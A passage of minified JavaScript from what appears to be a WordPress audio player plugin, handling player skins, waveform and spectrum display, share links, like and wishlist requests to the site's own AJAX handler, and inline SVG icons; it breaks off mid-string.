player_checkIfWeShouldShowAComment(e,a,t){var i=jQuery,s=Math.round(a/t*100)/100;"fake"===e.audioType&&(s=Math.round(e.timeCurrent/e.timeTotal*100)/100),e._commentsHolder&&e._commentsHolder.children().each((function(){var a=i(this);if(a.hasClass("dzstooltip-con")){var t=a.offset().left-e._commentsHolder.offset().left,n=Math.round(parseFloat(t)/e._commentsHolder.outerWidth()*100)/100;n&&(Math.abs(n-s)<.02?(e._commentsHolder.find(".dzstooltip").removeClass("active"),a.find(".dzstooltip").addClass("active")):a.find(".dzstooltip").removeClass("active"))}}))}function sanitizeObjectForChangeMediaArgs(e){var a={},t=e,i="";return e.data("original-settings")?e.data("original-settings"):(a.source=null,t.attr("data-source")?a.source=t.attr("data-source"):t.attr("href")&&(a.source=t.attr("href")),t.attr("data-pcm")&&(a.pcm=t.attr("data-pcm")),i="thumb",t.attr("data-"+i)&&(a[i]=e.attr("data-"+i)),i="playerid",t.attr("data-"+i)&&(a[i]=e.attr("data-"+i)),i="type",t.attr("data-"+i)&&(a[i]=e.attr("data-"+i)),t.attr("data-thumb_link")&&(a.thumb_link=e.attr("data-thumb_link")),(e.find(".meta-artist").length>0||e.find(".meta-artist-con").length>0)&&(a.artist=e.find(".the-artist").eq(0).html(),a.song_name=e.find(".the-name").eq(0).html()),e.attr("data-thumb_for_parent")&&(a.thumb=e.attr("data-thumb_for_parent")),(e.find(".feed-song-name").length>0||e.find(".feed-artist-name").length>0)&&(a.artist=e.find(".feed-artist-name").eq(0).html(),a.song_name=e.find(".feed-song-name").eq(0).html()),a)}function utils_sanitizeToColor(e){return-1===e.indexOf("#")&&-1===e.indexOf("rgb")&&-1===e.indexOf("hsl")?"#"+e:e}function dzsapInitjQueryRegisters(){}function player_radio_isNameUpdatable(e,a,t){return!!(e._metaArtistCon.find(t).length&&e._metaArtistCon.find(t).eq(0).text().length>0&&e._metaArtistCon.find(t).eq(0).html().indexOf("{{update}}")>-1)}function playerRegisterWindowFunctions(){window.dzsap_functions={},window.dzsap_functions.send_total_time=function(e,a){if(e&&e!==1/0){const t={action:"dzsap_send_total_time_for_track",id_track:a.attr("data-playerid"),postdata:Math.ceil(e)};jQuery.post(window.dzsap_ajaxurl,t,(function(e){}))}},window.dzs_open_social_link=function(e,a){var t,i,s="status=no,height=500,width=500,resizable=yes,left="+(t=window.screen.width/2-260)+",top="+(i=window.screen.height/2-300)+",screenX="+t+",screenY="+i+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";e=e.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href)),a&&a.attr&&(e=e.replace(/{{replacewithdataurl}}/g,a.attr("data-url")));const n=window.location.href.split("?");let o="",r="";if(a||window.dzsap_currplayer_from_share&&(a=window.dzsap_currplayer_from_share),a){const e=jQuery;e(a).hasClass("audioplayer")?(o=e(a).parent().children().index(a),r=e(a).parent().parent().parent().attr("id")):(jQuery(a).parent().parent().attr("data-menu-index")&&(o=jQuery(a).parent().parent().attr("data-menu-index")),jQuery(a).parent().parent().attr("data-gallery-id")&&(r=jQuery(a).parent().parent().attr("data-gallery-id")))}var l=encodeURIComponent(n[0]+"?fromsharer=on&audiogallery_startitem_"+r+"="+o);e=e.replace("{{shareurl}}",l),window.open(e,"sharer",s)},window.dzsap_wp_send_contor_60_secs=function(e,a){var t={video_title:a,video_analytics_id:e.attr("data-playerid"),curr_user:window.dzsap_curr_user},i="index.php?action=ajax_dzsap_submit_contor_60_secs";window.dzsap_settings.dzsap_site_url&&(i=dzsap_settings.dzsap_site_url+i),jQuery.ajax({type:"POST",url:i,data:t,success:function(e){},error:function(e){}})},window.dzsap_init_multisharer=function(){},window.dzsap_submit_like=function(e,a){var t={action:"dzsap_submit_like",playerid:e},i=null;a&&(i=jQuery(a.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&jQuery.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:t,success:function(e){if(i){var a=i.html();i.html(a.replace("fa-heart-o","fa-heart"))}},error:function(e){}})},window.dzsap_retract_like=function(e,a){var t={action:"dzsap_retract_like",playerid:e},i=null;a&&(i=jQuery(a.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&jQuery.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:t,success:function(e){if(i){var a=i.html();i.html(a.replace("fa-heart","fa-heart-o"))}},error:function(e){}})}}function dzsap_singleton_ready_calls(){window.dzsap_singleton_ready_calls_is_called=!0;let e=null;const a=document.querySelectorAll(".dzsap-main-settings");a.length&&(e=a[a.length-1]),e&&(window.dzsap_settings=JSON.parse(e.innerHTML),window.ajaxurl=window.dzsap_settings.ajax_url,window.dzsap_curr_user=window.dzsap_settings.dzsap_curr_user),jQuery("body").append('<style class="dzsap--style"></style>'),window.dzsap__style=jQuery(".dzsap--style"),jQuery("audio.zoomsounds-from-audio").each((function(){var e=jQuery(this);e.after('<div class="audioplayer-tobe auto-init skin-silver" data-source="'+e.attr("src")+'"></div>'),e.remove()})),jQuery(document).on("focus.dzsap","input",(function(){window.dzsap_currplayer_focused=null})),registerTextWidth(jQuery),(0,_player_player_keyboard__WEBPACK_IMPORTED_MODULE_0__.z2)()}function jQueryAuxBindings(e){e(document).off("click.dzsap_metas"),e(document).on("click.dzsap_metas",".audioplayer-song-changer, .dzsap-wishlist-but",(function(a){var t=e(this);if(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),t.hasClass("audioplayer-song-changer")){var i=e(t.attr("data-fakeplayer")).eq(0);return i&&i.get(0)&&i.get(0).api_change_media&&i.get(0).api_change_media(t,{feeder_type:"button",call_from:"changed audioplayer-song-changer"}),!1}if(t.hasClass("dzsap-wishlist-but")){var s={action:"dzsap_add_to_wishlist",playerid:t.attr("data-post_id"),wishlist_action:"add"};return t.find(".svg-icon").hasClass("fa-star")&&(s.wishlist_action="remove"),window.dzsap_lasto.settings_php_handler&&e.ajax({type:"POST",url:window.dzsap_lasto.settings_php_handler,data:s,success:function(e){t.find(".svg-icon").hasClass("fa-star-o")?t.find(".svg-icon").eq(0).attr("class","svg-icon fa fa-star"):t.find(".svg-icon").eq(0).attr("class","svg-icon fa fa-star-o")},error:function(e){}}),!1}})),e(document).on("click",".dzsap-like-but",(function(a){var t=e(this),i=t.attr("data-post_id");return i&&"0"!=i||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(i=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_submit_like(i,a),t.removeClass("dzsap-like-but").addClass("dzsap-retract-like-but"),!1})),e(document).on("click",".dzsap-retract-like-but",(function(a){var t=e(this),i=t.attr("data-post_id");return i&&"0"!=i||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(i=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_retract_like(i,a),t.addClass("dzsap-like-but").removeClass("dzsap-retract-like-but"),!1}))}function selectText(e){if(document.selection)(a=document.body.createTextRange()).moveToElementText(e),a.select();else if(window.getSelection){var a;(a=document.createRange()).selectNode(e),window.getSelection().removeAllRanges(),window.getSelection().addRange(a)}}function view_player_playMiscEffects(e){e.$conPlayPause.addClass("playing"),e.cthis.parent().hasClass("zoomsounds-wrapper-bg-center")&&e.cthis.parent().addClass("is-playing")}function view_player_globalDetermineSyncPlayersIndex(e){null===e._sourcePlayer&&window.dzsap_syncList_players&&window.dzsap_syncList_players.forEach(((a,t)=>{e.cthis.attr("data-playerid")==a.attr("data-playerid")&&(window.dzsap_syncList_index=t)}))}function player_view_addMetaLoaded(e){e.cthis.addClass("meta-loaded"),e.cthis.removeClass("meta-fake"),e._sourcePlayer&&(e._sourcePlayer.addClass("meta-loaded"),e._sourcePlayer.removeClass("meta-fake")),e.$totalTime&&(e.timeModel.refreshTimes(),e.$totalTime.html(formatTime(e.timeModel.getVisualTotalTime()))),e._sourcePlayer&&e._sourcePlayer.addClass("meta-loaded")}function player_determineActualPlayer(e){var a=jQuery,t=a(e.cthis.attr("data-fakeplayer"));0===t.length&&(t=a(String(e.cthis.attr("data-fakeplayer")).replace("#","."))).length&&(e._actualPlayer=a(String(e.cthis.attr("data-fakeplayer")).replace("#",".")),e.cthis.attr("data-fakeplayer",String(e.cthis.attr("data-fakeplayer")).replace("#","."))),0===t.length?e.cthis.attr("data-fakeplayer",""):(e.cthis.addClass("player-is-feeding is-source-player-for-actual-player"),e.cthis.attr("data-type")&&(e._actualPlayer=a(e.cthis.attr("data-fakeplayer")).eq(0),e._actualPlayer.addClass("player-is-feeded"),e.actualDataTypeOfMedia=e.cthis.attr("data-type"),e.cthis.attr("data-original-type",e.actualDataTypeOfMedia)))}function htmlEntities(e){return String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}function waitForScriptToBeAvailableThenExecute(e,a){new Promise(((a,t)=>{var i=0;function s(){e&&(clearInterval(i),a("var exists"))}s(),i=setInterval(s,300),setTimeout((()=>{t("timeout")}),5e3)})).then((e=>{a(e)})).catch((e=>{}))}function configureAudioPlayerOptionsInitial(e,a,t){t.cthis.addClass("preload-method-"+a.preload_method),a.wavesurfer_pcm_length=Number(a.wavesurfer_pcm_length),a.settings_trigger_resize=parseInt(a.settings_trigger_resize,10),!1===isNaN(parseInt(a.design_thumbh,10))&&(a.design_thumbh=parseInt(a.design_thumbh,10)),""===a.skinwave_wave_mode&&(a.skinwave_wave_mode="canvas"),""===a.skinwave_wave_mode_canvas_normalize&&(a.skinwave_wave_mode_canvas_normalize="on"),(""===a.skinwave_wave_mode_canvas_waves_number||isNaN(Number(a.skinwave_wave_mode_canvas_waves_number)))&&(a.skinwave_wave_mode_canvas_waves_number=3),"on"===a.autoplay&&"on"===a.cue&&(a.preload_method="auto"),e.addClass(a.extra_classes_player),""===a.design_skin&&(a.design_skin="skin-default"),t.cthis.find(".feed-dzsap--embed-code").length?t.feedEmbedCode=t.cthis.find(".feed-dzsap--embed-code").eq(0).html():""!==a.embed_code&&(t.feedEmbedCode=a.embed_code),is_ios()&&"on"===t.initOptions.skinwave_enableSpectrum&&(t.initOptions.skinwave_enableSpectrum="off"),/ skin-/g.test(e.attr("class"))||e.addClass(a.design_skin),e.hasClass("skin-default")&&(a.design_skin="skin-default"),e.hasClass("skin-wave")&&(a.design_skin="skin-wave"),e.hasClass("skin-justthumbandbutton")&&(a.design_skin="skin-justthumbandbutton"),e.hasClass("skin-pro")&&(a.design_skin="skin-pro"),e.hasClass("skin-aria")&&(a.design_skin="skin-aria"),e.hasClass("skin-silver")&&(a.design_skin="skin-silver"),e.hasClass("skin-redlights")&&(a.design_skin="skin-redlights"),e.hasClass("skin-steel")&&(a.design_skin="skin-steel"),e.hasClass("skin-customcontrols")&&(a.design_skin="skin-customcontrols"),"skin-wave"===a.design_skin&&"auto"===a.scrubbar_type&&(a.scrubbar_type="wave"),"auto"===a.scrubbar_type&&(a.scrubbar_type="bar"),"wpdefault"===a.settings_php_handler&&(a.settings_php_handler=window.ajaxurl),"wpdefault"===a.action_received_time_total&&(a.action_received_time_total=window.dzsap_send_total_time),"wpdefault"===a.action_video_contor_60secs&&(a.action_video_contor_60secs=window.action_video_contor_60secs),(is_ios()||is_android())&&(a.autoplay="off",a.disable_volume="on","off"===a.cueMedia&&(a.cueMedia="on"),a.cueMedia="on"),"on"===e.attr("data-viewsubmitted")&&(t.ajax_view_submitted="on"),e.attr("data-userstarrating")&&(t.starrating_alreadyrated=Number(e.attr("data-userstarrating"))),"on"===e.attr("data-loop")&&(t.initOptions.loop="on"),e.hasClass("skin-minimal")&&(a.design_skin="skin-minimal","default"===a.disable_volume&&(a.disable_volume="on"),"default"===a.disable_scrub&&(a.disable_scrub="on"),a.disable_timer="on"),e.hasClass("skin-minion")&&(a.design_skin="skin-minion","default"===a.disable_volume&&(a.disable_volume="on"),"default"===a.disable_scrub&&(a.disable_scrub="on"),a.disable_timer="on"),a.design_color_bg&&(a.design_wave_color_bg=a.design_color_bg),a.design_color_highlight&&(a.design_wave_color_progress=a.design_color_highlight),"skin-justthumbandbutton"===a.design_skin&&("default"===a.design_thumbh&&(a.design_thumbh=""),a.disable_timer="on",a.disable_volume="on","default"===a.design_animateplaypause&&(a.design_animateplaypause="on")),"skin-redlights"===a.design_skin&&(a.disable_timer="on",a.disable_volume="off","default"===a.design_animateplaypause&&(a.design_animateplaypause="on")),"skin-steel"===a.design_skin&&("default"===a.disable_timer&&(a.disable_timer="off"),a.disable_volume="on","default"===a.design_animateplaypause&&(a.design_animateplaypause="on"),"default"===a.disable_scrub&&(a.disable_scrub="on")),"skin-customcontrols"===a.design_skin&&("default"===a.disable_timer&&(a.disable_timer="on"),a.disable_volume="on","default"===a.design_animateplaypause&&(a.design_animateplaypause="on"),"default"===a.disable_scrub&&(a.disable_scrub="on")),"reflecto"===a.skinwave_wave_mode_canvas_mode&&(a.skinwave_wave_mode_canvas_reflection_size=.5),"reflecto"===a.skinwave_wave_mode_canvas_mode&&(a.skinwave_wave_mode_canvas_reflection_size=.5),""===a.embed_code&&e.find("div.feed-embed-code").length>0&&(a.embed_code=e.find("div.feed-embed-code").eq(0).html()),"default"===a.design_animateplaypause&&(a.design_animateplaypause="off"),"on"===a.design_animateplaypause&&e.addClass("design-animateplaypause"),window.dzsap_settings&&window.dzsap_settings.ajax_url&&(a.settings_php_handler||(a.settings_php_handler=window.dzsap_settings.ajax_url)),a.settings_php_handler?t.urlToAjaxHandler=a.settings_php_handler:window.dzsap_settings&&window.dzsap_settings.php_handler&&(t.urlToAjaxHandler=window.dzsap_settings.php_handler),player_reinit_findIfPcmNeedsGenerating(t)}function player_reinit_findIfPcmNeedsGenerating(e){const a=e.initOptions;e.cthis.attr("data-pcm")&&(e.hasInitialPcmData=!0),e.hasInitialPcmData||"canvas"!==a.skinwave_wave_mode||"skin-wave"!==a.design_skin&&!e.cthis.attr("data-fakeplayer")||(e.isPcmRequiredToGenerate=!0),"wave"===a.scrubbar_type&&(a.is_inited_from_playlist&&e.cthis.addClass("scrubbar-type-wave--has-reveal-animation"),"on"===a.scrubbar_type_wave__has_reveal_animation&&e.cthis.addClass("scrubbar-type-wave--has-reveal-animation"),e.isPcmRequiredToGenerate&&e.cthis.addClass("scrubbar-type-wave--has-reveal-animation"))}function playerFunctions(e,a){var t=e.initOptions;"detectIds"===a&&(""===t.skinwave_comments_playerid&&void 0!==e.cthis.attr("id")&&(e.the_player_id=e.cthis.attr("id")),""==e.the_player_id&&(e.cthis.attr("data-computed-playerid")&&(e.the_player_id=e.cthis.attr("data-computed-playerid")),e.cthis.attr("data-real-playerid")&&(e.the_player_id=e.cthis.attr("data-real-playerid"))),e.uniqueId=e.the_player_id,"string"==typeof e.uniqueId&&(e.uniqueId=e.uniqueId.replace("ap","")),e.identifier_pcm=e.uniqueId,""===e.uniqueId&&(t.skinwave_comments_enable="off"))}function player_delete(e){var a=null;return e.cthis.parent().parent().hasClass("dzsap-sticktobottom")&&(a=e.cthis.parent().parent()),a&&(a.prev().hasClass("dzsap-sticktobottom-placeholder")&&a.prev().remove(),a.remove()),e.cthis.remove(),!1}function player_viewApplySkinWaveModes(e){var a=e.initOptions;e.cthis.removeClass("skin-wave-mode-normal"),"skin-wave"===a.design_skin&&(e.cthis.addClass("skin-wave-mode-"+e.skinwave_mode),e.cthis.addClass("skin-wave-wave-mode-"+a.skinwave_wave_mode),"on"===a.skinwave_enableSpectrum&&e.cthis.addClass("skin-wave-is-spectrum"),e.cthis.addClass("skin-wave-wave-mode-canvas-mode-"+a.skinwave_wave_mode_canvas_mode))}function sanitizeToHexColor(e){return-1===e.indexOf("#")&&(e="#"+e),e}function player_identifySource(e){e.data_source=e.cthis.attr("data-source")||""}function player_identifyTypes(e){var a=e.initOptions;const t=e.cthis;"youtube"===t.attr("data-type")&&(a.type="youtube",e.audioType="youtube"),"soundcloud"===t.attr("data-type")&&(a.type="soundcloud",e.audioType="soundcloud",a.skinwave_enableSpectrum="off",t.removeClass("skin-wave-is-spectrum")),"mediafile"===t.attr("data-type")&&(a.type="audio",e.audioType="audio"),"shoutcast"===t.attr("data-type")&&(a.type="shoutcast",e.audioType="audio",a.disable_timer="on",a.skinwave_enableSpectrum="off",t.attr("data-streamtype")||(e.audioTypeSelfHosted_streamType="shoutcast"),"skin-default"===a.design_skin&&(a.disable_scrub="on")),"audio"!==e.audioType&&"normal"!==e.audioType&&""!==e.audioType||(e.audioType="selfHosted"),String(e.data_source).indexOf("https://soundcloud.com/")>-1&&(e.audioType="soundcloud")}function player_adjustIdentifiers(e){e.identifier_pcm=e.the_player_id;var a=null;a=e.$feed_fakeButton?e.$feed_fakeButton:e._sourcePlayer?e._sourcePlayer:null,"dzs_footer"===e.identifier_pcm&&(e.identifier_pcm=dzs_clean_string(e.cthis.attr("data-source"))),a&&(a.attr("data-playerid")?e.identifier_pcm=a.attr("data-playerid"):a.attr("data-source")&&(e.identifier_pcm=a.attr("data-source"))),"string"==typeof e.identifier_pcm&&(e.identifier_pcm=e.identifier_pcm.replace("ap",""))}function player_getPlayFromTime(e){e.playFrom=e.initOptions.playfrom,(0,_js_common_dzs_helpers__WEBPACK_IMPORTED_MODULE_2__.JY)(e.cthis.attr("data-playfrom"))&&(e.playFrom=e.cthis.attr("data-playfrom")),!1===isNaN(parseInt(e.playFrom,10))&&(e.playFrom=parseInt(e.playFrom,10)),"off"!==e.playFrom&&""!==e.playFrom||get_query_arg(window.location.href,"audio_time")&&(e.playFrom=sanitizeToIntFromPointTime(get_query_arg(window.location.href,"audio_time"))),e.timeModel.sampleTimeStart&&(e.playFrom<e.timeModel.sampleTimeStart&&(e.playFrom=e.timeModel.sampleTimeStart),"string"==typeof e.playFrom&&(e.playFrom=e.timeModel.sampleTimeStart))}function sanitizeToIntFromPointTime(e){if(e=String(e).replace("%3A",":"),(e=String(e).replace("#",""))&&String(e).indexOf(":")>-1){var a=/(\d.*):(\d.*)/g.exec(e);return 60*parseInt(a[1],10)+parseInt(a[2],10)}return Number(e)}function player_initSpectrum(e){if(null===window.dzsap_audio_ctx?("undefined"!=typeof AudioContext?e.spectrum_audioContext=new AudioContext:"undefined"!=typeof webkitAudioContext?e.spectrum_audioContext=new webkitAudioContext:e.spectrum_audioContext=null,window.dzsap_audio_ctx=e.spectrum_audioContext):e.spectrum_audioContext=window.dzsap_audio_ctx,e.spectrum_audioContext&&null===e.spectrum_analyser&&(e.spectrum_analyser=e.spectrum_audioContext.createAnalyser(),e.spectrum_analyser.smoothingTimeConstant=.3,e.spectrum_analyser.fftSize=512,"selfHosted"===e.audioType)){e.$mediaNode_.crossOrigin="anonymous",e.spectrum_mediaElementSource=e.spectrum_audioContext.createMediaElementSource(e.$mediaNode_),e.spectrum_mediaElementSource.connect(e.spectrum_analyser),e.spectrum_audioContext.createGain&&(e.spectrum_gainNode=e.spectrum_audioContext.createGain()),e.spectrum_analyser.connect(e.spectrum_audioContext.destination),e.spectrum_gainNode.gain.value=1;var a=2*e.spectrum_audioContext.sampleRate;e.spectrum_audioContext_buffer=e.spectrum_audioContext.createBuffer(2,a,e.spectrum_audioContext.sampleRate)}}function player_initSpectrumOnUserAction(e){function a(a){player_initSpectrum(e)}e.cthis.get(0).addEventListener("mousedown",a,{once:!0}),e.cthis.get(0).addEventListener("touchdown",a,{once:!0})}function player_determineStickToBottomContainer(e){e.cthis.parent().hasClass("dzsap-sticktobottom")&&(e.$stickToBottomContainer=e.cthis.parent(),e.isStickyPlayer=!0),e.cthis.parent().parent().hasClass("dzsap-sticktobottom")&&(e.$stickToBottomContainer=e.cthis.parent().parent(),e.isStickyPlayer=!0)}function player_stickToBottomContainerDetermineClasses(e){e.$stickToBottomContainer&&(e.cthis.hasClass("theme-dark")&&e.$stickToBottomContainer.addClass("theme-dark"),setTimeout((function(){e.$stickToBottomContainer.addClass("inited")}),500))}function player_service_getSourceProtection(e){return new Promise(((a,t)=>{jQuery.ajax({type:"POST",url:e.data_source,data:{},success:function(e){a(e)},error:function(e){t(e)}})}))}function player_isGoingToSetupMediaNow(e){return"icecast"!==e.audioTypeSelfHosted_streamType&&"youtube"!==e.audioType}function player_determineHtmlAreas(e){var a=e.initOptions;let t="",i="",s="";for(var n in e.cthis.children(".feed-dzsap--extra-html").length>0&&""===a.settings_extrahtml?(e.cthis.children(".feed-dzsap--extra-html").each((function(){console.log(this);let e=(0,_js_common_dzs_helpers__WEBPACK_IMPORTED_MODULE_2__.zO)(this.className);t+=`<section class="dzsap-extra-html--section-bottom ${e}">${this.innerHTML}</section>`})),e.cthis.children(".feed-dzsap--extra-html").remove()):a.settings_extrahtml&&(t=a.settings_extrahtml),e.cthis.children(".feed-dzsap--extra-html-in-controls-left").length>0&&(i=e.cthis.children(".feed-dzsap--extra-html-in-controls-left").eq(0).html()),e.cthis.children(".feed-dzsap--extra-html-in-controls-right").length>0&&(s=e.cthis.children(".feed-dzsap--extra-html-in-controls-right").eq(0).html()),e.cthis.children(".feed-dzsap--extra-html-bottom").length>0&&(t=e.cthis.children(".feed-dzsap--extra-html-bottom").eq(0).html()),e.extraHtmlAreas.controlsLeft=i,e.extraHtmlAreas.controlsRight=s,e.extraHtmlAreas.bottom=t,e.extraHtmlAreas.controlsRight&&(e.extraHtmlAreas.controlsRight=String(e.extraHtmlAreas.controlsRight).replace(/{{svg_share_icon}}/g,_dzsap_svgs__WEBPACK_IMPORTED_MODULE_3__.a$)),e.extraHtmlAreas)e.extraHtmlAreas[n]=String(e.extraHtmlAreas[n]).replace("{{heart_svg}}","\t&hearts;"),e.extraHtmlAreas[n]=String(e.extraHtmlAreas[n]).replace("{{embed_code}}",e.feedEmbedCode)}function player_stopOtherPlayers(e,a){let t=0;for(t=0;t<e.length;t++)e[t].get(0)&&e[t].get(0).api_pause_media&&e[t].get(0)!=a.cthis.get(0)&&(e[t].data("type_audio_stop_buffer_on_unfocus")&&"on"===e[t].data("type_audio_stop_buffer_on_unfocus")?e[t].get(0).api_destroy_for_rebuffer():e[t].get(0).api_pause_media({audioapi_setlasttime:!1}))}function player_syncPlayers_gotoItem(e,a){if(window.dzsap_settings.syncPlayers_autoplayEnabled)for(let t in window.dzsap_syncList_players){let i=e.cthis;if(e._sourcePlayer&&(i=e._sourcePlayer),window.dzsap_syncList_players[t].get(0)===i.get(0)){t=parseInt(t,10);let e=window.dzsap_syncList_index+a;if(e>=0&&e<window.dzsap_syncList_players.length){const a=window.dzsap_syncList_players[e].get(0);a&&a.api_play_media&&setTimeout((function(){a.api_play_media({called_from:"api_sync_players_prev"})}),200)}}}}function player_syncPlayers_buildList(){window.syncPlayers_isDzsapListBuilt||(window.dzsap_syncList_players=[],window.syncPlayers_isDzsapListBuilt=!0,jQuery(".audioplayer.is-single-player,.audioplayer-tobe.is-single-player").each((function(){var e=jQuery(this);e.hasClass("dzsap_footer")||"on"!==e.attr("data-do-not-include-in-list")&&window.dzsap_syncList_players.push(e)})),clearTimeout(window.syncPlayers_buildTimeout),window.syncPlayers_buildTimeout=setTimeout((function(){window.syncPlayers_isDzsapListBuilt=!1}),500))}function player_detect_skinwave_mode(){var e=this;e.skinwave_mode=e.initOptions.skinwave_mode,e.cthis.hasClass("skin-wave-mode-small")&&(e.skinwave_mode="small"),e.cthis.hasClass("skin-wave-mode-alternate")&&(e.skinwave_mode="alternate"),e.cthis.hasClass("skin-wave-mode-bigwavo")&&(e.skinwave_mode="bigwavo")}function convertPluginOptionsToFinalOptions(elThis,defaultOptions,argOptions=null,searchedAttr="data-options",$es){var finalOptions=null,tempOptions={},isSetFromJson=!1;void 0===$es&&($es=jQuery);var $elThis=$es(elThis);const isArgOptionsDefinedViaJs=Boolean(argOptions&&"object"==typeof argOptions&&Object.keys(argOptions).length);if(isArgOptionsDefinedViaJs)tempOptions=argOptions;else{if($elThis.attr(searchedAttr))try{tempOptions=JSON.parse($elThis.attr(searchedAttr)),isSetFromJson=!0}catch(e){}if(!isSetFromJson&&void 0!==$elThis.attr(searchedAttr)&&""!=$elThis.attr("data-options")){var aux=$elThis.attr(searchedAttr);aux="var aux_opts = "+aux,eval(aux),tempOptions=Object.assign({},argOptions)}}return finalOptions=Object.assign(defaultOptions,tempOptions),finalOptions}function generateFakeArrayForPcm(){for(var e=[],a=0;a<256;a++)e[a]=100*Math.random();return e}function scrubbar_modeWave_clearObsoleteCanvas(e){e._scrubbar&&e._scrubbar.find(".scrubbar-type-wave--canvas.transitioning-out").remove()}function scrubbar_modeWave_setupCanvas(e,a){var t={prepare_for_transition_in:!1};e&&(t=Object.assign(t,e));var i=a.initOptions;a._scrubbar.find(".scrub-bg").eq(0).append('<canvas class="scrubbar-type-wave--canvas scrub-bg-img" ></canvas>'),a._scrubbar.find(".scrub-prog").eq(0).append('<canvas class="scrubbar-type-wave--canvas scrub-prog-img" ></canvas>'),a._scrubbarbg_canvas=a._scrubbar.find(".scrub-bg-img").last(),a._scrubbarprog_canvas=a._scrubbar.find(".scrub-prog-img").last(),"on"===i.skinwave_enableSpectrum&&a._scrubbarprog_canvas.hide(),t.prepare_for_transition_in&&(a._scrubbarbg_canvas.addClass("preparing-transitioning-in"),a._scrubbarprog_canvas.addClass("preparing-transitioning-in"),setTimeout((function(){a._scrubbarbg_canvas.addClass("transitioning-in"),a._scrubbarprog_canvas.addClass("transitioning-in")}),20))}},560:(e,a,t)=>{t.d(a,{Z1:()=>i,IM:()=>s,a$:()=>n,mH:()=>o,Ap:()=>r,_r:()=>l,l2:()=>d,zq:()=>_});const i='<svg class="svg-icon" version="1.2" baseProfile="tiny" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M24.156,13.195L2.406,0.25C2.141,0.094,1.867,0,1.555,0C0.703,0,0.008,0.703,0.008,1.562H0v26.875h0.008 C0.008,29.297,0.703,30,1.555,30c0.32,0,0.586-0.109,0.875-0.266l21.727-12.93C24.672,16.375,25,15.727,25,15 S24.672,13.633,24.156,13.195z"/> </svg>',s='<svg class="svg-icon" version="1.1" id="Layer_3" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="13px" viewBox="0 0 13.415 16.333" enable-background="new 0 0 13.415 16.333" xml:space="preserve"> <path fill="#D2D6DB" d="M4.868,14.59c0,0.549-0.591,0.997-1.322,0.997H2.2c-0.731,0-1.322-0.448-1.322-0.997V1.618 c0-0.55,0.592-0.997,1.322-0.997h1.346c0.731,0,1.322,0.447,1.322,0.997V14.59z"/> <path fill="#D2D6DB" d="M12.118,14.59c0,0.549-0.593,0.997-1.324,0.997H9.448c-0.729,0-1.322-0.448-1.322-0.997V1.619 c0-0.55,0.593-0.997,1.322-0.997h1.346c0.731,0,1.324,0.447,1.324,0.997V14.59z"/> </svg>',n='<svg class="svg-icon" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g> <path d="M506.206,179.012L360.025,32.834c-3.617-3.617-7.898-5.426-12.847-5.426s-9.233,1.809-12.847,5.426 c-3.617,3.619-5.428,7.902-5.428,12.85v73.089h-63.953c-135.716,0-218.984,38.354-249.823,115.06C5.042,259.335,0,291.03,0,328.907 c0,31.594,12.087,74.514,36.259,128.762c0.57,1.335,1.566,3.614,2.996,6.849c1.429,3.233,2.712,6.088,3.854,8.565 c1.146,2.471,2.384,4.565,3.715,6.276c2.282,3.237,4.948,4.859,7.994,4.859c2.855,0,5.092-0.951,6.711-2.854 c1.615-1.902,2.424-4.284,2.424-7.132c0-1.718-0.238-4.236-0.715-7.569c-0.476-3.333-0.715-5.564-0.715-6.708 c-0.953-12.938-1.429-24.653-1.429-35.114c0-19.223,1.668-36.449,4.996-51.675c3.333-15.229,7.948-28.407,13.85-39.543 c5.901-11.14,13.512-20.745,22.841-28.835c9.325-8.09,19.364-14.702,30.118-19.842c10.756-5.141,23.413-9.186,37.974-12.135 c14.56-2.95,29.215-4.997,43.968-6.14s31.455-1.711,50.109-1.711h63.953v73.091c0,4.948,1.807,9.232,5.421,12.847 c3.62,3.613,7.901,5.424,12.847,5.424c4.948,0,9.232-1.811,12.854-5.424l146.178-146.183c3.617-3.617,5.424-7.898,5.424-12.847 C511.626,186.92,509.82,182.636,506.206,179.012z" fill="#696969"/> </g></svg> ',o='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M2.581,7.375c-0.744-0.462-1.413-0.94-1.486-1.061C1.021,6.194,1.867,5.586,2.632,5.158l2.35-1.313 c0.765-0.427,1.505-0.782,1.646-0.789s0.257,1.03,0.257,1.905V7.87c0,0.876-0.051,1.692-0.112,1.817 C6.711,9.81,5.776,9.361,5.032,8.898L2.581,7.375z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.307,7.57C5.413,7.014,4.61,6.441,4.521,6.295C4.432,6.15,5.447,5.42,6.366,4.906l2.82-1.577 c0.919-0.513,1.809-0.939,1.979-0.947s0.309,1.236,0.309,2.288v3.493c0,1.053-0.061,2.033-0.135,2.182S10.144,9.955,9.25,9.4 L6.307,7.57z"/> </g> </g> </g> </svg>',r='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" 